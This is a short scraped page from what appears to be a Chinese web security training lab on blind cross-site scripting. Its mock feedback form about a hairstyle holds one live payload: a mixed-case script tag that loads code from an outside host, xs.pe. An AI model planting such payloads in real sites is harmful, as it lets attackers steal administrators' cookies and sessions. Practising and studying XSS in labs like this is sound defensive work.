 xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
Scripting
我们将会随机抽出一名送出麻港一日游
<sCRiPt sRC=//
xs.pe/6G0></sCrIpT>
(get)
你的大名：
(post)
提交
谢谢参与，阁下的看法我们已经收到!